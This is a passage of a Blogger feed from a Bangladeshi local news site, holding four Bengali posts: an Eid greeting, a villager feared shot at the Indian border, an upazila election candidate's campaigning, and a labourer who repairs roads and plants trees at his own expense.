pdated":{"$t":"2024-04-08T15:51:59.707+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"শুভেচ্ছা বিজ্ঞাপন"}],"title":{"type":"text","$t":"ঈদের শুভেচ্ছা জানিয়েছেন সাবেক ছাত্রলীগ নেতা আবু হাসনাত সুমন"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZ3TexmvyVA9_XHFQ1C8y44TYH2ir77IU09KW5zOG-2OJB5hglsA5vaH5c8l3VEHMXIgKiu39IM_fVZY0V0L3KK1K9ToWFni5xV4nR0VDQCojw1anvNaOBEloCUTNqAzOc7Sa2tn481iM59VXc_A_M6buXXhUCr5F6dmPVLZ_vsHHllrQT22khxGMLP4\/s1024\/hgbj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZ3TexmvyVA9_XHFQ1C8y44TYH2ir77IU09KW5zOG-2OJB5hglsA5vaH5c8l3VEHMXIgKiu39IM_fVZY0V0L3KK1K9ToWFni5xV4nR0VDQCojw1anvNaOBEloCUTNqAzOc7Sa2tn481iM59VXc_A_M6buXXhUCr5F6dmPVLZ_vsHHllrQT22khxGMLP4\/w640-h480\/hgbj.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eপবিত্র ঈদুল ফিতর উপলক্ষে সকলকে ঈদের শুভেচ্ছা জানিয়েছেন সাবেক ছাত্রলীগ নেতা আবু হাসনাত সুমন। তিনি সবার সুস্বাস্থ্য,শান্তি, অগ্রগতি ও সমৃদ্ধি কামনা করেন।\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eছাত্রলীগ নেতা সুমন ঈদ শুভেচ্ছায় উল্লেখ করেন, পবিত্র ঈদুল ফিতর মুসলিম জাহানের অন্যতম প্রধান ধর্মীয় উৎসব। মাসব্যাপী সিয়াম সাধনার পর খুশি আর আনন্দের বার্তা নিয়ে আমাদের মাঝে সমাগত হয় পবিত্র ঈদুল ফিতর। ঈদ সব শ্রেণি-পেশার মানুষের মধ্যে গড়ে তোলে সৌহার্দ্য, সম্প্রীতি ও ঐক্যের বন্ধন। \u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eসবাইকে ঈদ মোবারক।\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/3885542733400839534\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_8.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/3885542733400839534"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/3885542733400839534"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_8.html","title":"ঈদের শুভেচ্ছা জানিয়েছেন সাবেক ছাত্রলীগ নেতা আবু হাসনাত সুমন"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZ3TexmvyVA9_XHFQ1C8y44TYH2ir77IU09KW5zOG-2OJB5hglsA5vaH5c8l3VEHMXIgKiu39IM_fVZY0V0L3KK1K9ToWFni5xV4nR0VDQCojw1anvNaOBEloCUTNqAzOc7Sa2tn481iM59VXc_A_M6buXXhUCr5F6dmPVLZ_vsHHllrQT22khxGMLP4\/s72-w640-h480-c\/hgbj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-6799163090058709678"},"published":{"$t":"2024-04-03T15:31:00.000+06:00"},"updated":{"$t":"2024-04-03T15:31:07.497+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" গরু আনতে যাওয়া সাইফুলের ভাগ্যে কি ঘটেছে ?"},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জের গোমস্তাপুরে উপজেলার রাধানগর ইউনিয়নের রোকনপুর সীমান্ত দিয়ে ভারতে গরু আনতে গিয়ে নিখোঁজ হওয়া সাইফুল ইসলাম (৩৫) নামে এক বাংলাদেশী যুবকের ভাগ্যে কি ঘটেছে। ভারতের অভ্যান্তরে বিএসএফের গুনিতে নিহত হওয়ায় আশঙ্কা পরিবার ও স্থানীয়রা করলেও বিজিবি পক্ষ থেকে বিষয়টি নিশ্চিত করেনি। \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NbYnkcBSWpELcyMEh3ja8bgak3eT4KSq5cRun9fkehkdU6F5D1tF5aP3d8vnx4D0IonEs7i1KAMmo5a-_aYWqE70ZjjrglsKLXXhmUhlM95mMXNmSvs8K6du3T9KVx4EADk0S7YAjYQ104n_rVXRHQB9n8RuL7__PNGcaG0QAycgrUAFfvRXk_ePDNs\/s1200\/904098-20367-tlhrphkxuk-1484655342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NbYnkcBSWpELcyMEh3ja8bgak3eT4KSq5cRun9fkehkdU6F5D1tF5aP3d8vnx4D0IonEs7i1KAMmo5a-_aYWqE70ZjjrglsKLXXhmUhlM95mMXNmSvs8K6du3T9KVx4EADk0S7YAjYQ104n_rVXRHQB9n8RuL7__PNGcaG0QAycgrUAFfvRXk_ePDNs\/w640-h336\/904098-20367-tlhrphkxuk-1484655342.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eসাইফুল ইসলামের বড় ভাই রবিউল ইসলাম জানান, গতৃ সোমবার এশার নামাজের পর সাইফুল ইসলামসহ কয়েকজন ভারতে গরু আনতে গিয়েছিলো। এরপর থেকে তার কোন খোঁজ তারা পাচ্ছিলেন না। বুধবার দুপুরে তার ভাইয়ের মরদেহের ছবি ফেসবুকে দেখার পর তারা এখন নিশ্চিত যে তার ভাইয়ের মৃত্যু হয়েছে বিএসএফের গুলিতেই। \u003Cbr \/\u003E\u003Cbr \/\u003Eরবিউল ইসলাম আরো জানান, সাইফুল কৃষি কাজ করত। তার দুই ছেলে মেয়ে।\u0026nbsp; কিভাবে যে ভারতে গরু আনতে গেল কিছুই বুঝতে পারছি না। যেন লাশটা আনার ব্যবস্থা করে, এটায় বিজিবি আর সরকারের কাছে অনুরোধ। \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eএ বিষয়ে নওগাঁ ১৬ বিজিবির অধিনায়ক লে. কর্ণেল মোহাম্মদ সাদিকুর রহমান জানান, সাইফুল ইসলাম নামে একজন মিসিং হয়েছে এটা নিয়ে আমরা খোঁজ খবর নিচ্ছি। সাইফুল ইসলাম মারা গিয়েছে কিনা, বিষয়টি এখনো নিশ্চিত নয়। গতকাল রাতে সীমান্তে ফায়ারিং এর শব্দ শোনা গিয়েছিলো, এর প্রেক্ষিতে বিএসএফের কাছে জানতে চাওয়া হয়েছিলো। তারা আমাদের সন্ধ্যার মধ্যে জানাবে বলে জানিয়েছে। \u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/6799163090058709678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6799163090058709678"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/6799163090058709678"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_3.html","title":" গরু আনতে যাওয়া সাইফুলের ভাগ্যে কি ঘটেছে ?"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NbYnkcBSWpELcyMEh3ja8bgak3eT4KSq5cRun9fkehkdU6F5D1tF5aP3d8vnx4D0IonEs7i1KAMmo5a-_aYWqE70ZjjrglsKLXXhmUhlM95mMXNmSvs8K6du3T9KVx4EADk0S7YAjYQ104n_rVXRHQB9n8RuL7__PNGcaG0QAycgrUAFfvRXk_ePDNs\/s72-w640-h336-c\/904098-20367-tlhrphkxuk-1484655342.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-9084464942445551016"},"published":{"$t":"2024-04-01T17:38:00.005+06:00"},"updated":{"$t":"2024-04-01T17:38:39.628+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" উপজেলা নির্বাচনকে ঘিরে সহকারী অধ্যাপক শরিফুলের গণসংযোগ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxkbNG1Oo1qbWP6Omqjmb2XmrN3SveVWHiPxNXDrmXF10B6A2rf6hbkIpUGfPJ_VcUXM5P7J7d0GtVimVwV7Seh_dFzN0NsJnqTNPq7rJEbVZNLEjK4hDIF8eEdxI0uF1Vv1qdabSM7rt0XRgIDkt98rCM-yKVgwaiAkQ9tW3dENn7x0Jr2lkc3BaBLI\/s4160\/bholahat%20pic%20222222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxkbNG1Oo1qbWP6Omqjmb2XmrN3SveVWHiPxNXDrmXF10B6A2rf6hbkIpUGfPJ_VcUXM5P7J7d0GtVimVwV7Seh_dFzN0NsJnqTNPq7rJEbVZNLEjK4hDIF8eEdxI0uF1Vv1qdabSM7rt0XRgIDkt98rCM-yKVgwaiAkQ9tW3dENn7x0Jr2lkc3BaBLI\/w640-h480\/bholahat%20pic%20222222.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eআসন্ন উপজেলা নির্বাচনকে ঘিরে শুরু হয়েছে গণসংযোগ। সম্ভব্য প্রার্থীরা গ্রামে গ্রামে বাজারে বাজারে ঘুরে ভোট\u0026nbsp; প্রার্থনা করছেন। চলছে নেতাদের প্রতিশ্রুতির ফুলঝুড়ি।তবে এবার দলীয় প্রার্থী না থাকায় প্রার্থী নির্ধারণে কোন জটিলতার না থাকায় একই দলের একাধিক প্রার্থী হতে পারবে। এরই\u0026nbsp; ভোলাহাট উপজেলা শাখার\u0026nbsp; আওয়ামীলীগের সহসভাপতি ও শিক্ষাপ্রতিষ্ঠানসহ একাধিক প্রতিষ্ঠানের প্রতিষ্ঠাতা সহকারী অধ্যাপক মো:শরিফুল ইসলাম ভোলাহাট উপজেলার জামবাড়িয়া\u0026nbsp; ইউনিয়নে বড়গাছী বাজারে গণসংযোগ করেন।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSM4fu0W9zQSK8M0tmrDTruNAc7uU3myHYJR3avfGc5-hDFIqUtJvx4G6hPrwy5XrGw3uVXAuDR6LfGimBWs7a1_zG6bDXYcxqQG_itEo2OaNchnDG_JuGOzPZ27O543yqZ8YJUlK5bSOIDs9l72oEkYROOD5ib2XOFmThMFMJ_RPVVo3HisIWKok3gGI\/s4160\/bholahat%20pic%203333333.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSM4fu0W9zQSK8M0tmrDTruNAc7uU3myHYJR3avfGc5-hDFIqUtJvx4G6hPrwy5XrGw3uVXAuDR6LfGimBWs7a1_zG6bDXYcxqQG_itEo2OaNchnDG_JuGOzPZ27O543yqZ8YJUlK5bSOIDs9l72oEkYROOD5ib2XOFmThMFMJ_RPVVo3HisIWKok3gGI\/w640-h480\/bholahat%20pic%203333333.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eএ সময় তিনি বলেন দীর্ঘদিন যাবত আমি মানুষ গড়ার কারিগর হিসাবে কাজ করে আসছি। এ পেশার পাশাপাশি\u0026nbsp; আমি জনগণের সেবা করতে চাই। আর সেবা করার সবচেয়ে ভাল পন্থা\u0026nbsp; হলো\u0026nbsp; নির্বাচনের মাধ্যমে জনপ্রতিনিধি হয়ে আসা। তাই আমি আসন্ন উপজেলা পরিষদের চেয়ারম্যান পদে নির্বাচনে অংশ গ্রহন করবো। তাই গণসংযোগ করছি।নির্বাচিত হতে পারলে ভোলাহাট বাসীর বিভিন্ন সমস্যার সমাধান করার চেষ্টা করবো।এ সময় তিনি বলেন ভোলাহাটে বর্তমানে মাদকের ছড়াছড়ি রয়েছে। আমি নির্বাচিত হতে পারলে মাদক সেবী ও মাদক ব্যবসায়ীদের বিরুদ্ধে জোরালা পদক্ষেপ গ্রহন সমাজকে\u0026nbsp; মাদক\u0026nbsp; মুক্ত করে যুব সমাজকে রক্ষা করবো। তাছাড়া বাল্য\u0026nbsp; নারীদের ক্ষমতায়ন ও নারীদের উপার্জনক্ষম করতে কুটির শিল্পের সম্প্রসারণের কববো। বাল্যবিয়ে রোধ,শিক্ষা প্রতিষ্ঠানের উন্নয়ন ও দলকে সুসংগঠিত করবো। তিনি বলেন জননেত্রী প্রধান মন্ত্রী শেখ হাসিনার ঘোষনা অনুযায়ী\u0026nbsp; যেহেতু উপজেলা নির্বাচনে\u0026nbsp; কোন দলীয় প্রার্থী থাকবে না। সেহেতু সবার জন্য নির্বাচন করার পথ উম্মুক্ত রয়েছে। তাছাড়া দল বল নির্বিশেষে জনগণের সাথে আমার সম্প্রক্ত থাকায় জনগণ আমাকে একচেটিযা ভোট দিয়ে নির্বাচিত করবেন ইনশাল্লাহ।\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/9084464942445551016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_69.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9084464942445551016"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/9084464942445551016"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/04\/blog-post_69.html","title":" উপজেলা নির্বাচনকে ঘিরে সহকারী অধ্যাপক শরিফুলের গণসংযোগ"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxkbNG1Oo1qbWP6Omqjmb2XmrN3SveVWHiPxNXDrmXF10B6A2rf6hbkIpUGfPJ_VcUXM5P7J7d0GtVimVwV7Seh_dFzN0NsJnqTNPq7rJEbVZNLEjK4hDIF8eEdxI0uF1Vv1qdabSM7rt0XRgIDkt98rCM-yKVgwaiAkQ9tW3dENn7x0Jr2lkc3BaBLI\/s72-w640-h480-c\/bholahat%20pic%20222222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-6306466433310696879"},"published":{"$t":"2024-04-01T17:32:00.003+06:00"},"updated":{"$t":"2024-04-01T17:32:46.655+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" শিবগঞ্জে  ১৬ বছর ধরে নিজ খরচে রাস্তা মেরামত ও গাছ লাগিয়ে আসছেন কামলা আমির "},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003Eসফিকুল ইসলাম,শিবগঞ্জ\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003Eআমার এলাকার\u0026nbsp; মানুষ ভাল\u0026nbsp; রাস্তা দিয়ে চলাফেরা করতে পারে এবং ক্লান্ত শরীরে গাছের নীচে বসে একটু বিশ্রাম নিতে পারে ও রাস্তা ক্ষতির হাত থেকে রক্ষা পায় সে জন্য আমার নিজেরশ্রমের টাকা দিয়ে এ দুটি কাজ করছি। যতদিন বাঁচবো ততদিনই\u0026nbsp; মানবসেবার জন্য এ কাজ দুটি আমি করবো। এটাই আমার জীবনের পণ।কথাগুলো বললেন জেলার শিবগঞ্জ উপজেলার বিনোদপুর ইউনিয়নের বিশ^নাথপুর গ্রামের মর্তুজা আলির ছেলে দিন মজুর আমির হোসেন। শনিবার সকালে সরজমিনে বিশ^নাথপুর মাঠে নিজ খরচে গাছ লাগানোর সময় তার সাথে কথা হয় এ প্রতিবেদকের ।\u0026nbsp; তিনি জানান প্রায় ১৬ বছর থেকে এ দুটি কাজ করি। খুব আনন্দ পাই। আল্লাহর কাছে প্রার্থনা করি যতদিন বাঁচবো ততদিনই যেন এ দুটি কাজ \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUbVbIqARaLOHMLXAw4g8iBROzpQlvdI1JDk0_kGCtAaAZmflwvpxM6UGgqmGBJA4lJw_wHH34WFq72NFTc11Pi9BFkm5ajfA56LfIGAj89-SF5w1F2dOnt9GCnhmNwkwIulWFT6iffuD8cxeF6ZUb4uKQ9LamBbN24O1y9wlIhjn5YhkvK3g3Y4dGDQ\/s1040\/shibganj%20amir%60s%20pic%20555555555.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoUbVbIqARaLOHMLXAw4g8iBROzpQlvdI1JDk0_kGCtAaAZmflwvpxM6UGgqmGBJA4lJw_wHH34WFq72NFTc11Pi9BFkm5ajfA56LfIGAj89-SF5w1F2dOnt9GCnhmNwkwIulWFT6iffuD8cxeF6ZUb4uKQ9LamBbN24O1y9wlIhjn5YhkvK3g3Y4dGDQ\/w640-h480\/shibganj%20amir%60s%20pic%20555555555.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eনিজের খরচে করতে পরি। তিনি জানান, ১৬ বছরে বিশ^নাথপুর মাঠের বিভিন্ন সড়কের পাশে বিভিন্ন প্রজাতির প্রায়\u0026nbsp; পাঁচ শ গাছ লাগিয়েছি এবং গ্রামের বিশ^নাথপুর ঘুনটোলা চৌকা নুরানী মাদ্রাসা পর্যন্ত আধা কিলোমিটার, চুনকি পাড়া হতে তেনাপড়া পর্যন্ত আধা কিলোমিটার চামার পাড়া হতে বাংলাদেশ ও ভারতের শেষ সীমানা পর্যন্ত প্রায় তিন কিলোমিটার\u0026nbsp; সহ\u0026nbsp; প্রায় সাত কিলোমিটার রাস্তা মেরামত করেছি। যে রাস্তাগুলি আগে চলাচলের অযোগ্য ছিল। তিনি আরো বলেন ১৬ বছর\u0026nbsp; প্রায় খরচ হয়েছে প্রায় ১০লাখ টাকা। ২০১৬ সালে আমার গ্রামের নাজিম মাস্টারের জমির পাশে প্রায় ১০ মিটার রাস্তায় কাদা- পানি জমে থাকায় মহিলা সহ পথিকের কষ্ট দেখে সে রাস্তাটুকি আমি নিজ খরচে মেরামত করি। সেখানে থেকে আমার যাত্র শুরু। সরজমিনে দেখা গেলো একদল লোক রাস্তা মেরামত করছে,যা দেখে মনে হবে সরকারী কাজ। কিন্তু শ্রমিক আখতারুল ও আলতাফ হোসেন সহ ৫\/৬জন শ্রমিক জানান আমরা আমির হোসেনের নির্দেশে কাজ করছি। তিনি আমাদের পারিশ্রমিক দেন। প্রায় ৯মাস থেকে আমরা কাজ করছি। তারা আরো বলেন আমির হোসেনও আমাদের সাথে কাজ করেন। তাছাড়া তিনি নিজেও বিভিন্ন এলাকায় কামলা খাটেন। তিনি অনেক দিন থেকে জনসেবার উদ্দেশ্যে গাছ লাগান ও রাস্তা মেরামত\u0026nbsp; করেন। তার\u0026nbsp; স্ত্রী মোসাঃ সুখী বেগম বলেন,আমার স্বামী আমির হোসেন নিজে একজন কামলা হয়েও সে কামলা খাটার অর্ধেন টাকা সংসারে খরচ করেন এবং অর্ধেক টাকা জনসেবায় রাস্তার পাশে গাছ গালানো ও রাস্তা মেরামতে খরচ করেন। নিজেও কামলা খেটে এসে গভীর রাত পর্যন্ত রাস্তায় কাজ করেন। বর্তমানে একটি এনজিও হতে ১০ হাজার টাকা লোন নিয়ে রাস্তা মেরামতের খরচ করছেন। তিনি আরো বলেন বিভিন্ন সংস্থা থেকে অনেক টাকা লোন করা হয়েছে। বুঝে উঠতে পারছি না কি করবো? আগে নিষেধ করতাম, এখন আর করিনা। শুশুরের দেয়া একটি টিনের ঘরে\u0026nbsp;\u0026nbsp; তিনটি সন্তান নিয়ে বসবাস করছি।বর্তমানে আমাদের অবস্থা\u0026nbsp; নুন আনতে পান্তা ফুরার মত। দুটি সন্তানকে মাদ্রাসায় ভর্তি করেছি। এলাকার বীর মুক্তিযোদ্ধা ও অবসরপ্রাপ্ত পুলিশ কনস্টেবল\u0026nbsp; মো: উসমান আলি. আনসার কমান্ডার মোহবুল হক,কৃষক\u0026nbsp; কালাম, মিঠন আলি, প্রতিবন্ধী ভাল চালক সিরাজ উদ্দিন, বাবুল উদ্দিন, কৃষক জাহিরুদ্দিন সরকার মুরব্বী ও ৯নং ওয়াড সদস্য বাদশাহ সহ এলাকার অনেকে জানান সীমান্তঘেঁষা এ মাঠে\u0026nbsp; হাজার হাজার একর জমিতে বিভিন্ন ধরনের ফসল ও\u0026nbsp; আম চাষ হয়।সাম্প্রতিক কালেও এ রাস্তাগুলি দিয়ে যাতায়াত করতে পারিনি। ফসল ও আম বহন করে কঠিন কষ্ট করতে হয়েছে। কারণ রাস্তায় কাদা-পানি জমে থাকায় কোন যানবাহন চলাচল করতে পারতো না বিষয়টি বারবার ইউপি মেম্বার- চেয়ারম্যানকে জানালেও কোন প্রতিকার পাইনি। একমাত্র এলাকার আমির কামলা খেটে সেই টাকা\u0026nbsp; দিয়ে রাস্তা মেরামত ও রাস্তার পাশে গাছ লাগিয়ে ইতিহাস\u0026nbsp; সৃষ্টি করেছে। তবে কিছু\u0026nbsp; কিছু লোক তার ক্ষতি করার চেষ্টা করছে। এমনকি মিথ্যা মামলা দিয়ে দীর্ঘ সাত বছর ধরে তাকে হয়রানী\u0026nbsp; করছে। আমরা তার ব্যাপারে সরকারের সুদৃষ্টি কামনা করছি।\u0026nbsp; বিনোদপুর ইউপি চেয়ারম্যান\u0026nbsp; ও বিনোপুর কলেজের সাবেক অধ্যক্ষ রুহুল আমীন বলেন এধরনের জনকল্যান মূলক কাজ নি:সন্দেহে গৌরবের।তার এ ধরনের কাজে আরো উৎসাহ প্রদানে প্রয়োজনীয় ব্যবস্থা গ্রহন করবো। তাছাড়া সব সময় তার পাশে থাকবো। শিবগঞ্জ উপজেলা নির্বাহী অফিসার মো:উজ্জল হোসেন বলেন এটি খুবই ভাল কাজ।তার খোঁজ খবর নিয়ে তাকে আমরা উপজেলা প্রশাসনের পক্ষ থেকে পুরস্কৃত করবো এবং সব ধরনের সহযোগিতা করবো।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;স্থানীয় সরকার প্রকৌশল অধিদপ্তরের। এলজিইডির নির্বাহী প্রকৌশলী মোজাহার আলী প্রামানিক বলেন, নিঃসন্দেহে কাজটি অনেক প্রসংশার। আমরা তাকে উৎসাহ দিতে সহযোগিতা করে এমন ভালো কাজের সাথে থাকতে চাই।\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/6306466433310696879\/comments\/default","title":"Post 